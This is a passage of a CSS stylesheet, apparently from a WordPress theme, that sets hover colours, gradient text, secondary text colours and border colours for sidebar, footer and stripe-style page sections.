.sidebar-content .post-content a:hover,
.stripe .sidebar-content.solid-bg .post-content a:hover,
.sidebar-content .testimonial-item .testimonial-vcard a.text-primary:hover,
.stripe .sidebar-content.solid-bg .testimonial-item .testimonial-vcard a.text-primary:hover,
.sidebar-content .testimonial-item .testimonial-vcard a.text-primary:hover *,
.stripe .sidebar-content.solid-bg .testimonial-item .testimonial-vcard a.text-primary:hover *,
.sidebar-content .testimonials .testimonial-vcard a.text-primary:hover,
.stripe .sidebar-content.solid-bg .testimonials .testimonial-vcard a.text-primary:hover,
.sidebar-content .vc-item .vc_read_more,
.stripe .sidebar-content.solid-bg .vc-item .vc_read_more,
.sidebar-content .font-arrow .fa,
.stripe .sidebar-content.solid-bg .font-arrow .fa,
.sidebar-content .wpb_content_element.tab-style-three .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe .sidebar-content.solid-bg .wpb_content_element.tab-style-three .wpb_tabs_nav > li.ui-tabs-active > a,
.sidebar-content .tagcloud a:hover,
.stripe .sidebar-content.solid-bg .tagcloud a:hover,
.sidebar-content .wpb_content_element.tab-style-two .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe .sidebar-content.solid-bg .wpb_content_element.tab-style-two .wpb_tabs_nav > li.ui-tabs-active > a,
.sidebar-content .benefit-title a:hover,
.stripe .sidebar-content.solid-bg .benefit-title a:hover {
  color: #4d71da;
}
.footer .fn a:hover,
.footer .testimonial-vcard a.text-primary:hover,
.footer .post .entry-title a:hover,
.footer .custom-nav > li > a:hover span,
.footer .custom-nav > li.act > a span,
.footer .custom-nav > li > ul a:hover span,
.footer .widget .custom-categories a:hover span.item-name,
.footer .widget_categories a:hover,
.footer .widget_meta a:hover,
.footer .blogroll a:hover,
.footer .widget_archive a:hover,
.footer .widget_recent_entries a:hover,
.footer .widget_links a:hover,
.footer .widget_pages a:hover,
.footer .details:hover,
.footer .st-accordion li > a:hover,
.footer .st-accordion > ul li > a:hover *,
.footer #main .wpb_accordion .wpb_accordion_wrapper > a:hover span,
.footer #main .wpb_content_element .wpb_accordion_header a:hover span,
.footer .tp_recent_tweets li span a:hover,
.footer .recent-posts a:hover,
.footer .items-grid .post-content > a:hover,
.footer #main .wpb_toggle:hover,
.footer .shortcode-tabs .tab:hover,
.footer .wpb_tabs.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.footer .wpb_tour.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.footer #wp-calendar td a:hover,
.footer .items-grid a:hover,
.footer .post-content a:hover,
.footer .testimonial-item .testimonial-vcard a.text-primary:hover,
.footer .testimonial-item .testimonial-vcard a.text-primary:hover *,
.footer .testimonials .testimonial-vcard a.text-primary:hover,
.footer .vc-item .vc_read_more,
.footer .font-arrow .fa,
.footer .wpb_content_element.tab-style-three .wpb_tabs_nav > li.ui-tabs-active > a,
.footer .tagcloud a:hover,
.footer .wpb_content_element.tab-style-two .wpb_tabs_nav > li.ui-tabs-active > a,
.footer .benefit-title a:hover {
  color: #4d71da;
}
.stripe-style-1 .fn a:hover,
.stripe-style-1 .testimonial-vcard a.text-primary:hover,
.stripe-style-1 .post .entry-title a:hover,
.stripe-style-1 .custom-nav > li > a:hover span,
.stripe-style-1 .custom-nav > li.act > a span,
.stripe-style-1 .custom-nav > li > ul a:hover span,
.stripe-style-1 .widget .custom-categories a:hover span.item-name,
.stripe-style-1 .widget_categories a:hover,
.stripe-style-1 .widget_meta a:hover,
.stripe-style-1 .blogroll a:hover,
.stripe-style-1 .widget_archive a:hover,
.stripe-style-1 .widget_recent_entries a:hover,
.stripe-style-1 .widget_links a:hover,
.stripe-style-1 .widget_pages a:hover,
.stripe-style-1 .details:hover,
.stripe-style-1 .st-accordion li > a:hover,
.stripe-style-1 .st-accordion > ul li > a:hover *,
.stripe-style-1 #main .wpb_accordion .wpb_accordion_wrapper > a:hover span,
.stripe-style-1 #main .wpb_content_element .wpb_accordion_header a:hover span,
.stripe-style-1 .tp_recent_tweets li span a:hover,
.stripe-style-1 .recent-posts a:hover,
.stripe-style-1 .items-grid .post-content > a:hover,
.stripe-style-1 #main .wpb_toggle:hover,
.stripe-style-1 .shortcode-tabs .tab:hover,
.stripe-style-1 .wpb_tabs.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe-style-1 .wpb_tour.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe-style-1 #wp-calendar td a:hover,
.stripe-style-1 .items-grid a:hover,
.stripe-style-1 .post-content a:hover,
.stripe-style-1 .testimonial-item .testimonial-vcard a.text-primary:hover,
.stripe-style-1 .testimonial-item .testimonial-vcard a.text-primary:hover *,
.stripe-style-1 .testimonials .testimonial-vcard a.text-primary:hover,
.stripe-style-1 .vc-item .vc_read_more,
.stripe-style-1 .font-arrow .fa,
.stripe-style-1 .wpb_content_element.tab-style-three .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe-style-1 .tagcloud a:hover,
.stripe-style-1 .wpb_content_element.tab-style-two .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe-style-1 .benefit-title a:hover {
  color: #4d71da;
}
.stripe-style-2 .fn a:hover,
.stripe-style-2 .testimonial-vcard a.text-primary:hover,
.stripe-style-2 .post .entry-title a:hover,
.stripe-style-2 .custom-nav > li > a:hover span,
.stripe-style-2 .custom-nav > li.act > a span,
.stripe-style-2 .custom-nav > li > ul a:hover span,
.stripe-style-2 .widget .custom-categories a:hover span.item-name,
.stripe-style-2 .widget_categories a:hover,
.stripe-style-2 .widget_meta a:hover,
.stripe-style-2 .blogroll a:hover,
.stripe-style-2 .widget_archive a:hover,
.stripe-style-2 .widget_recent_entries a:hover,
.stripe-style-2 .widget_links a:hover,
.stripe-style-2 .widget_pages a:hover,
.stripe-style-2 .details:hover,
.stripe-style-2 .st-accordion li > a:hover,
.stripe-style-2 .st-accordion > ul li > a:hover *,
.stripe-style-2 #main .wpb_accordion .wpb_accordion_wrapper > a:hover span,
.stripe-style-2 #main .wpb_content_element .wpb_accordion_header a:hover span,
.stripe-style-2 .tp_recent_tweets li span a:hover,
.stripe-style-2 .recent-posts a:hover,
.stripe-style-2 .items-grid .post-content > a:hover,
.stripe-style-2 #main .wpb_toggle:hover,
.stripe-style-2 .shortcode-tabs .tab:hover,
.stripe-style-2 .wpb_tabs.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe-style-2 .wpb_tour.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe-style-2 #wp-calendar td a:hover,
.stripe-style-2 .items-grid a:hover,
.stripe-style-2 .post-content a:hover,
.stripe-style-2 .testimonial-item .testimonial-vcard a.text-primary:hover,
.stripe-style-2 .testimonial-item .testimonial-vcard a.text-primary:hover *,
.stripe-style-2 .testimonials .testimonial-vcard a.text-primary:hover,
.stripe-style-2 .vc-item .vc_read_more,
.stripe-style-2 .font-arrow .fa,
.stripe-style-2 .wpb_content_element.tab-style-three .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe-style-2 .tagcloud a:hover,
.stripe-style-2 .wpb_content_element.tab-style-two .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe-style-2 .benefit-title a:hover {
  color: #4d71da;
}
.stripe-style-3 .fn a:hover,
.stripe-style-3 .testimonial-vcard a.text-primary:hover,
.stripe-style-3 .post .entry-title a:hover,
.stripe-style-3 .custom-nav > li > a:hover span,
.stripe-style-3 .custom-nav > li.act > a span,
.stripe-style-3 .custom-nav > li > ul a:hover span,
.stripe-style-3 .widget .custom-categories a:hover span.item-name,
.stripe-style-3 .widget_categories a:hover,
.stripe-style-3 .widget_meta a:hover,
.stripe-style-3 .blogroll a:hover,
.stripe-style-3 .widget_archive a:hover,
.stripe-style-3 .widget_recent_entries a:hover,
.stripe-style-3 .widget_links a:hover,
.stripe-style-3 .widget_pages a:hover,
.stripe-style-3 .details:hover,
.stripe-style-3 .st-accordion li > a:hover,
.stripe-style-3 .st-accordion > ul li > a:hover *,
.stripe-style-3 #main .wpb_accordion .wpb_accordion_wrapper > a:hover span,
.stripe-style-3 #main .wpb_content_element .wpb_accordion_header a:hover span,
.stripe-style-3 .tp_recent_tweets li span a:hover,
.stripe-style-3 .recent-posts a:hover,
.stripe-style-3 .items-grid .post-content > a:hover,
.stripe-style-3 #main .wpb_toggle:hover,
.stripe-style-3 .shortcode-tabs .tab:hover,
.stripe-style-3 .wpb_tabs.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe-style-3 .wpb_tour.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe-style-3 #wp-calendar td a:hover,
.stripe-style-3 .items-grid a:hover,
.stripe-style-3 .post-content a:hover,
.stripe-style-3 .testimonial-item .testimonial-vcard a.text-primary:hover,
.stripe-style-3 .testimonial-item .testimonial-vcard a.text-primary:hover *,
.stripe-style-3 .testimonials .testimonial-vcard a.text-primary:hover,
.stripe-style-3 .vc-item .vc_read_more,
.stripe-style-3 .font-arrow .fa,
.stripe-style-3 .wpb_content_element.tab-style-three .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe-style-3 .tagcloud a:hover,
.stripe-style-3 .wpb_content_element.tab-style-two .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe-style-3 .benefit-title a:hover {
  color: #4d71da;
}
.stripe-style-4 .fn a:hover,
.stripe-style-4 .testimonial-vcard a.text-primary:hover,
.stripe-style-4 .post .entry-title a:hover,
.stripe-style-4 .custom-nav > li > a:hover span,
.stripe-style-4 .custom-nav > li.act > a span,
.stripe-style-4 .custom-nav > li > ul a:hover span,
.stripe-style-4 .widget .custom-categories a:hover span.item-name,
.stripe-style-4 .widget_categories a:hover,
.stripe-style-4 .widget_meta a:hover,
.stripe-style-4 .blogroll a:hover,
.stripe-style-4 .widget_archive a:hover,
.stripe-style-4 .widget_recent_entries a:hover,
.stripe-style-4 .widget_links a:hover,
.stripe-style-4 .widget_pages a:hover,
.stripe-style-4 .details:hover,
.stripe-style-4 .st-accordion li > a:hover,
.stripe-style-4 .st-accordion > ul li > a:hover *,
.stripe-style-4 #main .wpb_accordion .wpb_accordion_wrapper > a:hover span,
.stripe-style-4 #main .wpb_content_element .wpb_accordion_header a:hover span,
.stripe-style-4 .tp_recent_tweets li span a:hover,
.stripe-style-4 .recent-posts a:hover,
.stripe-style-4 .items-grid .post-content > a:hover,
.stripe-style-4 #main .wpb_toggle:hover,
.stripe-style-4 .shortcode-tabs .tab:hover,
.stripe-style-4 .wpb_tabs.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe-style-4 .wpb_tour.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe-style-4 #wp-calendar td a:hover,
.stripe-style-4 .items-grid a:hover,
.stripe-style-4 .post-content a:hover,
.stripe-style-4 .testimonial-item .testimonial-vcard a.text-primary:hover,
.stripe-style-4 .testimonial-item .testimonial-vcard a.text-primary:hover *,
.stripe-style-4 .testimonials .testimonial-vcard a.text-primary:hover,
.stripe-style-4 .vc-item .vc_read_more,
.stripe-style-4 .font-arrow .fa,
.stripe-style-4 .wpb_content_element.tab-style-three .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe-style-4 .tagcloud a:hover,
.stripe-style-4 .wpb_content_element.tab-style-two .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe-style-4 .benefit-title a:hover {
  color: #4d71da;
}
.stripe-style-5 .fn a:hover,
.stripe-style-5 .testimonial-vcard a.text-primary:hover,
.stripe-style-5 .post .entry-title a:hover,
.stripe-style-5 .custom-nav > li > a:hover span,
.stripe-style-5 .custom-nav > li.act > a span,
.stripe-style-5 .custom-nav > li > ul a:hover span,
.stripe-style-5 .widget .custom-categories a:hover span.item-name,
.stripe-style-5 .widget_categories a:hover,
.stripe-style-5 .widget_meta a:hover,
.stripe-style-5 .blogroll a:hover,
.stripe-style-5 .widget_archive a:hover,
.stripe-style-5 .widget_recent_entries a:hover,
.stripe-style-5 .widget_links a:hover,
.stripe-style-5 .widget_pages a:hover,
.stripe-style-5 .details:hover,
.stripe-style-5 .st-accordion li > a:hover,
.stripe-style-5 .st-accordion > ul li > a:hover *,
.stripe-style-5 #main .wpb_accordion .wpb_accordion_wrapper > a:hover span,
.stripe-style-5 #main .wpb_content_element .wpb_accordion_header a:hover span,
.stripe-style-5 .tp_recent_tweets li span a:hover,
.stripe-style-5 .recent-posts a:hover,
.stripe-style-5 .items-grid .post-content > a:hover,
.stripe-style-5 #main .wpb_toggle:hover,
.stripe-style-5 .shortcode-tabs .tab:hover,
.stripe-style-5 .wpb_tabs.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe-style-5 .wpb_tour.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.stripe-style-5 #wp-calendar td a:hover,
.stripe-style-5 .items-grid a:hover,
.stripe-style-5 .post-content a:hover,
.stripe-style-5 .testimonial-item .testimonial-vcard a.text-primary:hover,
.stripe-style-5 .testimonial-item .testimonial-vcard a.text-primary:hover *,
.stripe-style-5 .testimonials .testimonial-vcard a.text-primary:hover,
.stripe-style-5 .vc-item .vc_read_more,
.stripe-style-5 .font-arrow .fa,
.stripe-style-5 .wpb_content_element.tab-style-three .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe-style-5 .tagcloud a:hover,
.stripe-style-5 .wpb_content_element.tab-style-two .wpb_tabs_nav > li.ui-tabs-active > a,
.stripe-style-5 .benefit-title a:hover {
  color: #4d71da;
}
.accent-gradient .fn a:hover,
.accent-gradient .testimonial-vcard a.text-primary:hover,
.accent-gradient .post .entry-title a:hover,
.accent-gradient .custom-nav > li > a:hover span,
.accent-gradient .custom-nav > li.act > a span,
.accent-gradient .custom-nav > li > ul a:hover span,
.accent-gradient .widget .custom-categories a:hover span.item-name,
.accent-gradient .widget_categories a:hover,
.accent-gradient .widget_meta a:hover,
.accent-gradient .blogroll a:hover,
.accent-gradient .widget_archive a:hover,
.accent-gradient .widget_recent_entries a:hover,
.accent-gradient .widget_links a:hover,
.accent-gradient .widget_pages a:hover,
.accent-gradient .details:hover,
.accent-gradient .st-accordion li > a:hover,
.accent-gradient .st-accordion > ul li > a:hover *,
.accent-gradient #main .wpb_accordion .wpb_accordion_wrapper > a:hover span,
.accent-gradient #main .wpb_content_element .wpb_accordion_header a:hover span,
.accent-gradient .tp_recent_tweets li span a:hover,
.accent-gradient .recent-posts a:hover,
.accent-gradient .items-grid .post-content > a:hover,
.accent-gradient #main .wpb_toggle:hover,
.accent-gradient .shortcode-tabs .tab:hover,
.accent-gradient .wpb_tabs.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.accent-gradient .wpb_tour.wpb_content_element .wpb_tabs_nav > li:not(.ui-state-active) > a:hover,
.accent-gradient #wp-calendar td a:hover,
.accent-gradient .items-grid a:hover,
.accent-gradient .post-content a:hover,
.accent-gradient .testimonial-item .testimonial-vcard a.text-primary:hover,
.accent-gradient .testimonial-item .testimonial-vcard a.text-primary:hover *,
.accent-gradient .testimonials .testimonial-vcard a.text-primary:hover,
.accent-gradient .vc-item .vc_read_more,
.accent-gradient .font-arrow .fa,
.accent-gradient .wpb_content_element.tab-style-three .wpb_tabs_nav > li.ui-tabs-active > a,
.accent-gradient .tagcloud a:hover,
.accent-gradient .wpb_content_element.tab-style-two .wpb_tabs_nav > li.ui-tabs-active > a,
.accent-gradient .benefit-title a:hover {
  background: -webkit-gradient(linear,left top,right top,color-stop(32%,#4d71da),color-stop(100%,#35c4f4));
  background: -webkit-linear-gradient(left,#4d71da 32%,#35c4f4 100%);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.button-load-more:hover .button-caption {
  -webkit-text-fill-color: #333333;
}
.post-content .text-secondary,
.widget .tp_recent_tweets .twitter_time,
.comment-meta,
.comment-meta a,
a.comment-reply-link,
a.clear-form,
.entry-meta a,
.entry-meta span,
.entry-meta a *,
.portfolio-categories a,
.portfolio-categories a *,
.portfolio-categories span,
.team-author p,
.color-base-transparent {
  color: rgba(119,119,119,0.5);
}
.sidebar-content .post-content .text-secondary,
.stripe .sidebar-content.solid-bg .post-content .text-secondary,
.sidebar-content .widget .tp_recent_tweets .twitter_time,
.stripe .sidebar-content.solid-bg .widget .tp_recent_tweets .twitter_time,
.sidebar-content .comment-meta,
.stripe .sidebar-content.solid-bg .comment-meta,
.sidebar-content .comment-meta a,
.stripe .sidebar-content.solid-bg .comment-meta a,
.sidebar-content a.comment-reply-link,
.stripe .sidebar-content.solid-bg a.comment-reply-link,
.sidebar-content a.clear-form,
.stripe .sidebar-content.solid-bg a.clear-form,
.sidebar-content .entry-meta a,
.stripe .sidebar-content.solid-bg .entry-meta a,
.sidebar-content .entry-meta span,
.stripe .sidebar-content.solid-bg .entry-meta span,
.sidebar-content .entry-meta a *,
.stripe .sidebar-content.solid-bg .entry-meta a *,
.sidebar-content .portfolio-categories a,
.stripe .sidebar-content.solid-bg .portfolio-categories a,
.sidebar-content .portfolio-categories a *,
.stripe .sidebar-content.solid-bg .portfolio-categories a *,
.sidebar-content .portfolio-categories span,
.stripe .sidebar-content.solid-bg .portfolio-categories span,
.sidebar-content .team-author p,
.stripe .sidebar-content.solid-bg .team-author p,
.sidebar-content .color-base-transparent,
.stripe .sidebar-content.solid-bg .color-base-transparent {
  color: rgba(119,119,119,0.5);
}
.footer .post-content .text-secondary,
.footer .widget .tp_recent_tweets .twitter_time,
.footer .comment-meta,
.footer .comment-meta a,
.footer a.comment-reply-link,
.footer a.clear-form,
.footer .entry-meta a,
.footer .entry-meta span,
.footer .entry-meta a *,
.footer .portfolio-categories a,
.footer .portfolio-categories a *,
.footer .portfolio-categories span,
.footer .team-author p,
.footer .color-base-transparent {
  color: rgba(0,0,0,0.5);
}
.stripe-style-1 .post-content .text-secondary,
.stripe-style-1 .widget .tp_recent_tweets .twitter_time,
.stripe-style-1 .comment-meta,
.stripe-style-1 .comment-meta a,
.stripe-style-1 a.comment-reply-link,
.stripe-style-1 a.clear-form,
.stripe-style-1 .entry-meta a,
.stripe-style-1 .entry-meta span,
.stripe-style-1 .entry-meta a *,
.stripe-style-1 .portfolio-categories a,
.stripe-style-1 .portfolio-categories a *,
.stripe-style-1 .portfolio-categories span,
.stripe-style-1 .team-author p,
.stripe-style-1 .color-base-transparent {
  color: rgba(119,119,119,0.5);
}
.stripe-style-2 .post-content .text-secondary,
.stripe-style-2 .widget .tp_recent_tweets .twitter_time,
.stripe-style-2 .comment-meta,
.stripe-style-2 .comment-meta a,
.stripe-style-2 a.comment-reply-link,
.stripe-style-2 a.clear-form,
.stripe-style-2 .entry-meta a,
.stripe-style-2 .entry-meta span,
.stripe-style-2 .entry-meta a *,
.stripe-style-2 .portfolio-categories a,
.stripe-style-2 .portfolio-categories a *,
.stripe-style-2 .portfolio-categories span,
.stripe-style-2 .team-author p,
.stripe-style-2 .color-base-transparent {
  color: rgba(249,249,249,0.5);
}
#page .stripe-style-3 .post-content .text-secondary,
#page .stripe-style-3 .widget .tp_recent_tweets .twitter_time,
#page .stripe-style-3 .comment-meta,
#page .stripe-style-3 .comment-meta a,
#page .stripe-style-3 a.comment-reply-link,
#page .stripe-style-3 a.clear-form,
#page .stripe-style-3 .entry-meta a,
#page .stripe-style-3 .entry-meta span,
#page .stripe-style-3 .entry-meta a *,
#page .stripe-style-3 .portfolio-categories a,
#page .stripe-style-3 .portfolio-categories a *,
#page .stripe-style-3 .portfolio-categories span,
#page .stripe-style-3 .team-author p,
#page .stripe-style-3 .color-base-transparent {
  color: rgba(47,54,61,0.5);
}
.stripe-style-4 .post-content .text-secondary,
.stripe-style-4 .widget .tp_recent_tweets .twitter_time,
.stripe-style-4 .comment-meta,
.stripe-style-4 .comment-meta a,
.stripe-style-4 a.comment-reply-link,
.stripe-style-4 a.clear-form,
.stripe-style-4 .entry-meta a,
.stripe-style-4 .entry-meta span,
.stripe-style-4 .entry-meta a *,
.stripe-style-4 .portfolio-categories a,
.stripe-style-4 .portfolio-categories a *,
.stripe-style-4 .portfolio-categories span,
.stripe-style-4 .team-author p,
.stripe-style-4 .color-base-transparent {
  color: rgba(255,255,255,0.5);
}
.stripe-style-5 .post-content .text-secondary,
.stripe-style-5 .widget .tp_recent_tweets .twitter_time,
.stripe-style-5 .comment-meta,
.stripe-style-5 .comment-meta a,
.stripe-style-5 a.comment-reply-link,
.stripe-style-5 a.clear-form,
.stripe-style-5 .entry-meta a,
.stripe-style-5 .entry-meta span,
.stripe-style-5 .entry-meta a *,
.stripe-style-5 .portfolio-categories a,
.stripe-style-5 .portfolio-categories a *,
.stripe-style-5 .portfolio-categories span,
.stripe-style-5 .team-author p,
.stripe-style-5 .color-base-transparent {
  color: rgba(51,51,51,0.5);
}
.portfolio-categories a,
.portfolio-categories a *,
.portfolio-categories span {
  -webkit-text-fill-color: rgba(119,119,119,0.5);
}
.sidebar-content .portfolio-categories a,
.sidebar-content .portfolio-categories a *,
.sidebar-content .portfolio-categories span {
  -webkit-text-fill-color: rgba(119,119,119,0.5);
}
.footer .portfolio-categories a,
.footer .portfolio-categories a *,
.footer .portfolio-categories span {
  -webkit-text-fill-color: rgba(0,0,0,0.5);
}
.stripe-style-1 .portfolio-categories a,
.stripe-style-1 .portfolio-categories a *,
.stripe-style-1 .portfolio-categories span {
  -webkit-text-fill-color: rgba(119,119,119,0.5);
}
.stripe-style-2 .portfolio-categories a,
.stripe-style-2 .portfolio-categories a *,
.stripe-style-2 .portfolio-categories span {
  -webkit-text-fill-color: rgba(249,249,249,0.5);
}
#page .stripe-style-3 .portfolio-categories a,
#page .stripe-style-3 .portfolio-categories a *,
#page .stripe-style-3 .portfolio-categories span {
  -webkit-text-fill-color: rgba(47,54,61,0.5);
}
.stripe-style-4 .portfolio-categories a,
.stripe-style-4 .portfolio-categories a *,
.stripe-style-4 .portfolio-categories span {
  -webkit-text-fill-color: rgba(255,255,255,0.5);
}
.stripe-style-5 .portfolio-categories a,
.stripe-style-5 .portfolio-categories a *,
.stripe-style-5 .portfolio-categories span {
  -webkit-text-fill-color: rgba(51,51,51,0.5);
}
#page .rsContW .rsBullet.rsNavSelected span,
#page .rsCont .rsBullet.rsNavSelected span,
#page .tp-bullets.custom .bullet.selected:after,
#page .stick {
  background-color: rgba(119,119,119,0.25);
}
#page .sidebar .rsContW .rsBullet.rsNavSelected span,
#page .stripe .sidebar-content.solid-bg .rsContW .rsBullet.rsNavSelected span,
#page .sidebar .rsCont .rsBullet.rsNavSelected span,
#page .stripe .sidebar-content.solid-bg .rsCont .rsBullet.rsNavSelected span,
#page .sidebar .tp-bullets.custom .bullet.selected:after,
#page .stripe .sidebar-content.solid-bg .tp-bullets.custom .bullet.selected:after,
#page .sidebar .stick,
#page .stripe .sidebar-content.solid-bg .stick {
  background-color: rgba(119,119,119,0.25);
}
#page .footer .rsContW .rsBullet.rsNavSelected span,
#page .footer .rsCont .rsBullet.rsNavSelected span,
#page .footer .tp-bullets.custom .bullet.selected:after,
#page .footer .stick {
  background-color: rgba(0,0,0,0.25);
}
#page .stripe-style-1 .rsContW .rsBullet.rsNavSelected span,
#page .stripe-style-1 .rsCont .rsBullet.rsNavSelected span,
#page .stripe-style-1 .tp-bullets.custom .bullet.selected:after,
#page .stripe-style-1 .stick {
  background-color: rgba(119,119,119,0.25);
}
#page .stripe-style-2 .rsContW .rsBullet.rsNavSelected span,
#page .stripe-style-2 .rsCont .rsBullet.rsNavSelected span,
#page .stripe-style-2 .tp-bullets.custom .bullet.selected:after,
#page .stripe-style-2 .stick {
  background-color: rgba(249,249,249,0.25);
}
#page .stripe-style-3 .rsContW .rsBullet.rsNavSelected span,
#page .stripe-style-3 .rsCont .rsBullet.rsNavSelected span,
#page .stripe-style-3 .tp-bullets.custom .bullet.selected:after,
#page .stripe-style-3 .stick {
  background-color: rgba(47,54,61,0.25);
}
#page .stripe-style-4 .rsContW .rsBullet.rsNavSelected span,
#page .stripe-style-4 .rsCont .rsBullet.rsNavSelected span,
#page .stripe-style-4 .tp-bullets.custom .bullet.selected:after,
#page .stripe-style-4 .stick {
  background-color: rgba(255,255,255,0.25);
}
#page .stripe-style-5 .rsContW .rsBullet.rsNavSelected span,
#page .stripe-style-5 .rsCont .rsBullet.rsNavSelected span,
#page .stripe-style-5 .tp-bullets.custom .bullet.selected:after,
#page .stripe-style-5 .stick {
  background-color: rgba(51,51,51,0.25);
}
.ngg-albumoverview .ngg-album,
.wpb_separator.wpb_content_element,
.vc_text_separator,
.plain-bg,
#main #content .rotatingtweets,
#main #content .norotatingtweets,
blockquote.shortcode-blockquote,
.separator-holder,
.accent-border-color .bg-on .separator-holder,
.wpb_content_element.dt-accordion-line-on .wpb_accordion_wrapper .wpb_accordion_header,
.wpb_tour.tab-style-three .wpb_tabs_nav li,
.wpb_tour.tab-style-three .wpb_tabs_nav {
  border-color: rgba(119,119,119,0.15);
}
.stripe-style-1 .ngg-albumoverview .ngg-album,
.stripe-style-1 .wpb_separator.wpb_content_element,
.stripe-style-1 .vc_text_separator,
.stripe-style-1 .plain-bg,
.stripe-style-1 #main #content .rotatingtweets,
.stripe-style-1 #main #content .norotatingtweets,
.stripe-style-1 blockquote.shortcode-blockquote,
.stripe-style-1 .separator-holder,
.stripe-style-1 .accent-border-color .bg-on .separator-holder,
.stripe-style-1 .wpb_content_element.dt-accordion-line-on .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-1 .wpb_tour.tab-style-three .wpb_tabs_nav li,
.stripe-style-1 .wpb_tour.tab-style-three .wpb_tabs_nav {
  border-color: rgba(119,119,119,0.15);
}
.stripe-style-2 .ngg-albumoverview .ngg-album,
.stripe-style-2 .wpb_separator.wpb_content_element,
.stripe-style-2 .vc_text_separator,
.stripe-style-2 .plain-bg,
.stripe-style-2 #main #content .rotatingtweets,
.stripe-style-2 #main #content .norotatingtweets,
.stripe-style-2 blockquote.shortcode-blockquote,
.stripe-style-2 .separator-holder,
.stripe-style-2 .accent-border-color .bg-on .separator-holder,
.stripe-style-2 .wpb_content_element.dt-accordion-line-on .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-2 .wpb_tour.tab-style-three .wpb_tabs_nav li,
.stripe-style-2 .wpb_tour.tab-style-three .wpb_tabs_nav {
  border-color: rgba(249,249,249,0.15);
}
.stripe-style-3 .ngg-albumoverview .ngg-album,
.stripe-style-3 .wpb_separator.wpb_content_element,
.stripe-style-3 .vc_text_separator,
.stripe-style-3 .plain-bg,
.stripe-style-3 #main #content .rotatingtweets,
.stripe-style-3 #main #content .norotatingtweets,
.stripe-style-3 blockquote.shortcode-blockquote,
.stripe-style-3 .separator-holder,
.stripe-style-3 .accent-border-color .bg-on .separator-holder,
.stripe-style-3 .wpb_content_element.dt-accordion-line-on .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-3 .wpb_tour.tab-style-three .wpb_tabs_nav li,
.stripe-style-3 .wpb_tour.tab-style-three .wpb_tabs_nav {
  border-color: rgba(47,54,61,0.15);
}
.stripe-style-4 .ngg-albumoverview .ngg-album,
.stripe-style-4 .wpb_separator.wpb_content_element,
.stripe-style-4 .vc_text_separator,
.stripe-style-4 .plain-bg,
.stripe-style-4 #main #content .rotatingtweets,
.stripe-style-4 #main #content .norotatingtweets,
.stripe-style-4 blockquote.shortcode-blockquote,
.stripe-style-4 .separator-holder,
.stripe-style-4 .accent-border-color .bg-on .separator-holder,
.stripe-style-4 .wpb_content_element.dt-accordion-line-on .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-4 .wpb_tour.tab-style-three .wpb_tabs_nav li,
.stripe-style-4 .wpb_tour.tab-style-three .wpb_tabs_nav {
  border-color: rgba(255,255,255,0.15);
}
.stripe-style-5 .ngg-albumoverview .ngg-album,
.stripe-style-5 .wpb_separator.wpb_content_element,
.stripe-style-5 .vc_text_separator,
.stripe-style-5 .plain-bg,
.stripe-style-5 #main #content .rotatingtweets,
.stripe-style-5 #main #content .norotatingtweets,
.stripe-style-5 blockquote.shortcode-blockquote,
.stripe-style-5 .separator-holder,
.stripe-style-5 .accent-border-color .bg-on .separator-holder,
.stripe-style-5 .wpb_content_element.dt-accordion-line-on .wpb_accordion_wrapper .wpb_accordion_header,
.stripe-style-5 .wpb_tour.tab-style-three .wpb_tabs_nav li,
.stripe-style-5 .wpb_tour.tab-style-three .wpb_tabs_nav {
  border-color: rgba(51,51,51,0.15);
}
.items-grid a,
.recent-posts a,
.custom-nav > li > a span,
.custom-nav > li > ul a span,
.testimonial-item .testimonial-vcard .text-primary,
.testimonial-item .testimonial-vcard .text-primary *,
.testimonials .testimonial-vcard .text-primary,
.testimonials .testimonial-vcard .text-primary *,
.author-quote,
.shortcode-pullquote,
.details,
.link.btn-link,
.btn-zoom,
form.mc4wp-form label,
.wpb_content_element.tab-style-one .wpb_tabs_nav > li > a,
.wpb_content_element.tab-style-two .wpb_tabs_nav > li > a,
.color-title,
.st-accordion li a,
.st-accordion > ul li > a *,
.tp_recent_tweets li a,
#wp-calendar th,
#wp-calendar caption,
#wp-calendar tfoot td,
#wp-calendar tfoot td a,
.contact-info .secondary-color,
.skill-name,
.skill-name *,
.vc-label-above .vc_label,
.team-author-name,
.widget .team-author-name,
h1,
h2,
h3,
h4,
h5,
h6,
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
h1 a:hover,
h2 a:hover,
h3 a:hover,
h4 a:hover,
h5 a:hover,
h6 a:hover,
.h1-size,
.entry-title.h1-size,
.h2-size,
.entry-title.h2-size,
h1.entry-title,
.vc_pie_chart .vc_pie_chart_value,
.h3-size,
.entry-title.h3-size,
h2.entry-title,
.comments-title,
